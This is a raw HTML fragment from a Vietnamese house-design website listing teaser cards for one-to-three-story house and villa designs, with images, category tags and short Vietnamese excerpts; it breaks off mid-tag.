				<ul class="nav nav-tabs mb-3" role="tablist"><li class="nav-item" role="presentation"><a class="nav-link active" id="tt1-tab" data-toggle="tab" href="#tt1" role="tab" aria-controls="tt1" aria-selected="true">Tin mới</a></li><li class="nav-item" role="presentation"><a class="nav-link " id="tt2-tab" data-toggle="tab" href="#tt2" role="tab" aria-controls="tt2" aria-selected="true">Tư vấn</a></li><li class="nav-item" role="presentation"><a class="nav-link " id="tt3-tab" data-toggle="tab" href="#tt3" role="tab" aria-controls="tt3" aria-selected="true">Phong thủy</a></li></ul><div class="tab-content"><div class="tab-pane fade show active" id="tt1" role="tabpanel" aria-labelledby="tt1-tab"><div class="sh-blog-shortcode style-1"><div class="row"><article id="post-23113" class="element placeholder-for-hentry post-item col-md-12 post-23113 post type-post status-publish format-standard has-post-thumbnail category-mau-thiet-ke-biet-thu-1-tang-dep category-mau-biet-thu-hien-dai category-biet-thu-mini category-mau-thiet-ke-biet-thu-nha-vuon-dep category-kien-truc-hien-dai category-mau-nha-cap-4 category-mau-nha-dep category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-biet-thu-1-tang tag-biet-thu-1-tang-doc-la tag-biet-thu-vuon-1-tang tag-mat-tien-nha-cap-4-dep tag-mau-nha-1-tang-130m2 tag-mau-nha-700-trieu tag-mau-nha-cap-4 tag-mau-nha-cap-4-gia-re tag-mau-nha-vuon-1-tang tag-nha-1-tang-3-phong-ngu tag-nha-dep-1-tang type_project-biet-thu type_project-nha-cap-4 floor_project-01-tang style_project-biet-thu-mai-nhat-1-tang style_project-kien-truc-hien-dai width_project-mat-tien-13m-14m bedroom_project-03-phong-ngu acreage_project-dien-tich-120m2-150m2 investment_project-tu-700-trieu-800-trieu"><div class="post-inner"><div class="entry-thumb"><a href="https://katahome.com/mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-ma-so-bt-16115/" title="Mẫu nhà 1 tầng 130m2 đơn giản 700 triệu 3 phòng ngủ đẹp &#8211; Mã số: BT 16115"><img loading="lazy" decoding="async" width="1550" height="1096" src="https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Không gian mặt tiền mẫu nhà đơn giản 130m2 700 triệu đẹp" srcset="https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02.jpg 1550w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-210x148.jpg 210w" sizes="auto, (max-width: 1550px) 100vw, 1550px" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://katahome.com/mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-ma-so-bt-16115/" title="Mẫu nhà 1 tầng 130m2 đơn giản 700 triệu 3 phòng ngủ đẹp &#8211; Mã số: BT 16115">Mẫu nhà 1 tầng 130m2 đơn giản 700 triệu 3 phòng ngủ đẹp &#8211; Mã số: BT 16115</a></h3><div class="entry-description"><p>Giữa làn sóng kiến trúc tân cổ điển cầu kỳ, xa hoa đang dần bão hòa, mẫu nhà 1 tầng 130m2 đơn giản &#x02026; <a href="https://katahome.com/mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-ma-so-bt-16115/" class="more-link"> </a></p></div></div></div></article><article id="post-23140" class="element placeholder-for-hentry post-item col-md-12 post-23140 post type-post status-publish format-standard has-post-thumbnail category-mau-thiet-ke-biet-thu-1-tang-dep category-mau-biet-thu-hien-dai category-biet-thu-mai-nhat category-biet-thu-mini category-mau-thiet-ke-biet-thu-nha-vuon-dep category-kien-truc-hien-dai category-mau-nha-cap-4 category-mau-nha-dep category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-mat-tien-nha-cap-4-dep tag-mau-nha-cap-4 tag-mau-nha-cap-4-dep tag-mau-nha-cap-4-dep-gia-re tag-mau-nha-cap-4-dep-o-nong-thon tag-mau-nha-cap-4-hien-dai tag-mau-nha-cap-4-nong-thon type_project-biet-thu type_project-nha-cap-4 floor_project-01-tang style_project-biet-thu-mai-nhat-1-tang style_project-kien-truc-hien-dai style_project-kien-truc-mai-nhat style_project-kien-truc-nhat width_project-mat-tien-12m-13m width_project-mat-tien-13m-14m width_project-mat-tien-8m-10m bedroom_project-03-phong-ngu acreage_project-dien-tich-120m2-130m2 investment_project-tu-800-trieu-1-ty investment_project-tu-800-trieu-900-trieu investment_project-tu-900-trieu-1-ty"><div class="post-inner"><div class="entry-thumb"><a href="https://katahome.com/https-katahome-com-mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-ma-so-bt-13120/" title="Mẫu nhà mái Nhật 1 tầng 130m2 3 phòng ngủ đẹp &#8211; Mã số: BT 13120"><img loading="lazy" decoding="async" width="1550" height="1096" src="https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Phối cảnh 3D ngoại thất mẫu nhà cấp 4 mái Nhật đẹp" srcset="https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01.jpg 1550w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-210x148.jpg 210w" sizes="auto, (max-width: 1550px) 100vw, 1550px" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://katahome.com/https-katahome-com-mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-ma-so-bt-13120/" title="Mẫu nhà mái Nhật 1 tầng 130m2 3 phòng ngủ đẹp &#8211; Mã số: BT 13120">Mẫu nhà mái Nhật 1 tầng 130m2 3 phòng ngủ đẹp &#8211; Mã số: BT 13120</a></h3><div class="entry-description"><p>Ở giữa cuộc sống đô thị ồn ào, ngôi nhà 4 cấp với kiến ​​trúc hiện đại đơn giản là một lựa chọn lý &#x02026; <a href="https://katahome.com/https-katahome-com-mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-ma-so-bt-13120/" class="more-link"> </a></p></div></div></div></article><article id="post-23116" class="element placeholder-for-hentry post-item col-md-12 post-23116 post type-post status-publish format-standard has-post-thumbnail category-mau-thiet-ke-biet-thu-1-tang-dep category-biet-thu-mai-nhat category-mau-thiet-ke-biet-thu-nha-vuon-dep category-mau-biet-thu-tan-co-dien category-kien-truc-tan-co-dien category-mau-nha-cap-4 category-mau-nha-dep category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-biet-thu-1-tang tag-biet-thu-1-tang-mai-nhat tag-mau-nha-1-tang-tan-co-dien tag-mau-nha-cap-4 tag-mau-nha-cap-4-tan-co-dien tag-nha-1-tang-3-phong-ngu tag-nha-1-tang-mai-nhat type_project-biet-thu type_project-nha-cap-4 floor_project-01-tang style_project-biet-thu-mai-nhat-1-tang style_project-kien-truc-tan-co-dien width_project-mat-tien-10m-11m bedroom_project-03-phong-ngu acreage_project-dien-tich-120m2-130m2 investment_project-tu-1-ty-dong-12-ty-dong"><div class="post-inner"><div class="entry-thumb"><a href="https://katahome.com/thiet-ke-nha-mai-nhat-1-tang-120m2-dep-ma-so-bt-13118/" title="Thiết kế nhà mái Nhật 1 tầng 120m2 đẹp &#8211; Mã số: BT 13118"><img loading="lazy" decoding="async" width="1550" height="1096" src="https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Phối cảnh 3D ngoại thất mẫu thiết kế nhà mái Nhật 120m2" srcset="https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01.jpg 1550w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-210x148.jpg 210w" sizes="auto, (max-width: 1550px) 100vw, 1550px" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://katahome.com/thiet-ke-nha-mai-nhat-1-tang-120m2-dep-ma-so-bt-13118/" title="Thiết kế nhà mái Nhật 1 tầng 120m2 đẹp &#8211; Mã số: BT 13118">Thiết kế nhà mái Nhật 1 tầng 120m2 đẹp &#8211; Mã số: BT 13118</a></h3><div class="entry-description"><p>Trong xu hướng xây dựng nhà hiện đại, mẫu nhà cấp 4 mái Nhật luôn chinh phục được trái tim của những &#x02026; <a href="https://katahome.com/thiet-ke-nha-mai-nhat-1-tang-120m2-dep-ma-so-bt-13118/" class="more-link"> </a></p></div></div></div></article></div></div></div><div class="tab-pane fade " id="tt2" role="tabpanel" aria-labelledby="tt2-tab"><div class="sh-blog-shortcode style-1"><div class="row"><article id="post-23137" class="element placeholder-for-hentry post-item col-md-12 post-23137 post type-post status-publish format-standard has-post-thumbnail category-mau-thiet-ke-biet-thu-2-tang-dep category-kien-truc-tan-co-dien category-mau-nha-dep category-nha-2-tang-dep category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-ban-thiet-ke-nha-2-tang tag-ban-ve-biet-thu-2-tang tag-biet-thu-2-tang-tan-co-dien tag-biet-thu-tan-co-2-tang tag-cac-mau-nha-dep-2-tang tag-mau-biet-thu-2-tang type_project-biet-thu type_project-biet-thu-tan-co-dien floor_project-02-tang style_project-kien-truc-mai-bang style_project-kien-truc-tan-co-dien width_project-mat-tien-7m-8m bedroom_project-03-phong-ngu bedroom_project-04-phong-ngu acreage_project-dien-tich-90m2-100m2"><div class="post-inner"><div class="entry-thumb"><a href="https://katahome.com/mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-ma-so-bt-24312/" title="Mẫu nhà 2 tầng tân cổ điển mặt tiền 8m đẹp &#8211; Mã số: BT 24312"><img loading="lazy" decoding="async" width="1550" height="1096" src="https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Phối cảnh 3D ngoại thất mẫu thiết kế nhà 2 tầng tân cổ điển đẹp" srcset="https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01.jpg 1550w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-210x148.jpg 210w" sizes="auto, (max-width: 1550px) 100vw, 1550px" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://katahome.com/mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-ma-so-bt-24312/" title="Mẫu nhà 2 tầng tân cổ điển mặt tiền 8m đẹp &#8211; Mã số: BT 24312">Mẫu nhà 2 tầng tân cổ điển mặt tiền 8m đẹp &#8211; Mã số: BT 24312</a></h3><div class="entry-description"><p>Trong dòng chảy của xu hướng thiết kế kiến ​​trúc hiện đại, mẫu nhà 2 tầng tân cổ điển mặt tiền 8m &#x02026; <a href="https://katahome.com/mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-ma-so-bt-24312/" class="more-link"> </a></p></div></div></div></article><article id="post-23002" class="element placeholder-for-hentry post-item col-md-12 post-23002 post type-post status-publish format-standard has-post-thumbnail category-mau-thiet-ke-biet-thu-2-tang-dep category-biet-thu-mai-nhat category-mau-thiet-ke-biet-thu-nha-vuon-dep category-cong-ty-thiet-ke-nha-dep category-cong-ty-thiet-ke-xay-dung category-ha-noi category-kien-truc category-kien-truc-tan-co-dien category-mau-nha-dep category-nha-2-tang-dep category-nha-o-rieng-le category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-ban-thiet-ke-nha-2-tang tag-ban-ve-biet-thu-2-tang tag-biet-thu-dep tag-biet-thu-mai-nhat-2-tang tag-biet-thu-tan-co-dien tag-mau-nha-2-tang-dep tag-mau-nha-dep tag-mau-nha-mai-nhat-2-tang tag-mau-nha-mai-nhat-dep tag-mau-nha-mai-nhat-tan-co-dien tag-thiet-ke-biet-thu tag-thiet-ke-nha-dep type_project-biet-thu type_project-biet-thu-2-tang type_project-biet-thu-mai-nhat floor_project-02-tang style_project-kien-truc-mai-nhat style_project-kien-truc-tan-co-dien width_project-mat-tien-10m-15m bedroom_project-05-phong-ngu acreage_project-dien-tich-120m2-130m2 investment_project-tu-15-ty-dong-18-ty-dong"><div class="post-inner"><div class="entry-thumb"><a href="https://katahome.com/ban-ve-thiet-ke-mau-nha-2-tang-mai-nhat-tan-co-dien-dep-bt-20118/" title="Bản vẽ thiết kế mẫu nhà 2 tầng mái nhật tân cổ điển đẹp &#8211; BT 20118"><img loading="lazy" decoding="async" width="1550" height="1096" src="https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Mẫu nhà mái nhật 2 mặt tiền đẹp" srcset="https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02.jpg 1550w, https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02-210x148.jpg 210w" sizes="auto, (max-width: 1550px) 100vw, 1550px" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://katahome.com/ban-ve-thiet-ke-mau-nha-2-tang-mai-nhat-tan-co-dien-dep-bt-20118/" title="Bản vẽ thiết kế mẫu nhà 2 tầng mái nhật tân cổ điển đẹp &#8211; BT 20118">Bản vẽ thiết kế mẫu nhà 2 tầng mái nhật tân cổ điển đẹp &#8211; BT 20118</a></h3><div class="entry-description"><p>Mẫu thiết kế nhà mái nhật 2 tầng tân cổ điển đẹp nổi bật với đường nét kiến trúc mềm mại, uyển &#x02026; <a href="https://katahome.com/ban-ve-thiet-ke-mau-nha-2-tang-mai-nhat-tan-co-dien-dep-bt-20118/" class="more-link"> </a></p></div></div></div></article><article id="post-22710" class="element placeholder-for-hentry post-item col-md-12 post-22710 post type-post status-publish format-standard has-post-thumbnail category-ban-ve-lau-dai category-ban-ve-thiet-ke-lau-dai category-mau-thiet-ke-biet-thu-2-tang-dep category-biet-thu-3-tang-tan-co-dien category-mau-biet-thu-tan-co-dien category-hung-yen category-kien-truc-mai-bang category-kien-truc-phap category-kien-truc-tan-co-dien category-lang-son category-mau-thiet-ke-lau-dai-2-tang-dep category-mau-thiet-ke-lau-dai-3-tang-dep category-mau-thiet-ke-lau-dai-4-tang-dep category-mau-thiet-ke-lau-dai-5-tang-dep category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-dinh-thu-dep category-mau-nha-dep category-nha-2-tang-dep category-thi-cong-biet-thu category-thi-cong-lau-dai category-thi-cong-xay-dung-tron-goi category-thiet-ke-biet-thu category-thiet-ke-lau-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-ban-thiet-ke-nha-2-tang tag-ban-ve-biet-thu-2-tang tag-biet-thu-2-tang-1-tum tag-biet-thu-2-tang-tan-co-dien tag-biet-thu-kieu-phap tag-biet-thu-nha-vuon-2-tang tag-biet-thu-phap tag-biet-thu-tan-co-2-tang tag-biet-thu-tan-co-dien tag-biet-thu-tan-co-dien-dep tag-kien-truc-phap tag-kien-truc-tan-co-dien tag-lau-dai-2-tang-1-tum tag-mau-biet-thu-2-tang tag-mau-biet-thu-phap tag-mau-biet-thu-tan-co-dien tag-mau-lau-dai-kien-truc-phap tag-mau-nha-tan-co-dien-dep tag-thiet-ke-biet-thu-phap type_project-biet-thu type_project-biet-thu-tan-co-dien floor_project-02-tang floor_project-03-tang style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-10m-11m width_project-mat-tien-11m-12m bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu acreage_project-dien-tich-180m2-200m2 investment_project-tu-4-ty-dong-5-ty-dong"><div class="post-inner"><div class="entry-thumb"><a href="https://katahome.com/thiet-ke-biet-thu-2-tang-dep-tan-co-dien-180m2-ma-so-bt-21330/" title="Thiết kế biệt thự 2 tầng đẹp tân cổ điển 180m2 &#8211; Mã số: BT 21330"><img loading="lazy" decoding="async" width="1550" height="1096" src="https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Phối cảnh 3D ngoại thất thiết kế biệt thự 2 tầng 180m2 đẹp thu hút mọi ánh nhìn" srcset="https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03.jpg 1550w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2024/11/Thiet-ke-biet-thu-2-tang-tan-co-dien-dep-180m2-kata-21330-03-210x148.jpg 210w" sizes="auto, (max-width: 1550px) 100vw, 1550px" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://katahome.com/thiet-ke-biet-thu-2-tang-dep-tan-co-dien-180m2-ma-so-bt-21330/" title="Thiết kế biệt thự 2 tầng đẹp tân cổ điển 180m2 &#8211; Mã số: BT 21330">Thiết kế biệt thự 2 tầng đẹp tân cổ điển 180m2 &#8211; Mã số: BT 21330</a></h3><div class="entry-description"><p>Mẫu biệt thự hai tầng luôn được coi là mẫu nhà ở rất được ưa chuộng và được nhiều gia đình Việt Nam &#x02026; <a href="https://katahome.com/thiet-ke-biet-thu-2-tang-dep-tan-co-dien-180m2-ma-so-bt-21330/" class="more-link"> </a></p></div></div></div></article></div></div></div><div class="tab-pane fade " id="tt3" role="tabpanel" aria-labelledby="tt3-tab"><div class="sh-blog-shortcode style-1"><div class="row"><article id="post-7288" class="element placeholder-for-hentry post-item col-md-12 post-7288 post type-post status-publish format-standard has-post-thumbnail category-mau-thiet-ke-biet-thu-3-tang-dep category-biet-thu-3-tang-tan-co-dien category-mau-biet-thu-tan-co-dien category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-thiet-ke-lau-dai-3-tang-dep category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-nha-dep category-mau-nha-dep-3-tang category-thiet-ke-biet-thu category-thiet-ke-lau-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o category-tphcm tag-biet-thu-kieu-phap tag-biet-thu-tan-co-dien tag-thiet-ke-biet-thu-phap tag-thiet-ke-biet-thu-tan-co-dien type_project-biet-thu type_project-lau-dai floor_project-03-tang style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-11m-12m width_project-mat-tien-12m-13m width_project-mat-tien-13m-14m width_project-mat-tien-14m-15m width_project-mat-tien-15m-16m width_project-mat-tien-16m-18m bedroom_project-03-phong-ngu bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 acreage_project-dien-tich-160m2-170m2 acreage_project-dien-tich-170m2-180m2 investment_project-tu-25-ty-dong-3-ty-dong investment_project-tu-3-ty-dong-35-ty-dong investment_project-tu-35-ty-dong-4-ty-dong investment_project-tu-4-ty-dong-5-ty-dong investment_project-tu-5-ty-dong-6-ty-dong investment_project-tu-6-ty-dong-8-ty-dong"><div class="post-inner"><div class="entry-thumb"><a href="https://katahome.com/mau-nha-tan-co-dien-3-tang-kieu-phap-dep-bt-30118/" title="Mẫu nhà tân cổ điển 3 tầng kiểu Pháp đẹp tại Phú Mỹ Hưng &#8211; Mã số: BT 30118"><img loading="lazy" decoding="async" width="1000" height="707" src="https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Phối cảnh tổng thể 3D chi tiết của mẫu nhà tân cổ điển 3 tầng kiểu Pháp đẹp tại KĐT Phú Mỹ Hưng - TPHCM" srcset="https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01.jpg 1000w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-600x424.jpg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://katahome.com/mau-nha-tan-co-dien-3-tang-kieu-phap-dep-bt-30118/" title="Mẫu nhà tân cổ điển 3 tầng kiểu Pháp đẹp tại Phú Mỹ Hưng &#8211; Mã số: BT 30118">Mẫu nhà tân cổ điển 3 tầng kiểu Pháp đẹp tại Phú Mỹ Hưng &#8211; Mã số: BT 30118</a></h3><div class="entry-description"><p>Nếu bạn đang ở TPHCM hay là có dịp đi đến nơi đây thì mời bạn ghé qua gia đình anh Toản tại khu đô &#x02026; <a href="https://katahome.com/mau-nha-tan-co-dien-3-tang-kieu-phap-dep-bt-30118/" class="more-link"> </a></p></div></div></div></article><article id="post-23118" class="element placeholder-for-hentry post-item col-md-12 post-23118 post type-post status-publish format-standard has-post-thumbnail category-mau-thiet-ke-biet-thu-3-tang-dep category-mau-biet-thu-hien-dai category-biet-thu-hien-dai-3-tang category-kien-truc-hien-dai category-kien-truc-mai-bang category-mau-nha-dep category-mau-nha-dep-3-tang category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-ban-ve-biet-thu-3-tang tag-biet-thu-3-tang tag-biet-thu-3-tang-dep tag-biet-thu-3-tang-hien-dai tag-mau-nha-dep-3-tang tag-nha-3-tang-mai-bang type_project-biet-thu floor_project-03-tang style_project-kien-truc-hien-dai style_project-kien-truc-mai-bang width_project-mat-tien-10m-11m width_project-mat-tien-11m-12m width_project-mat-tien-8m-10m bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu acreage_project-dien-tich-100m2-110m2 acreage_project-dien-tich-110m2-120m2 acreage_project-dien-tich-90m2-100m2"><div class="post-inner"><div class="entry-thumb"><a href="https://katahome.com/thiet-ke-nha-3-tang-hien-dai-don-gian-ma-so-bt-25236/" title="Thiết kế nhà 3 tầng hiện đại đơn giản &#8211; Mã số: BT 25236"><img loading="lazy" decoding="async" width="1550" height="1096" src="https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 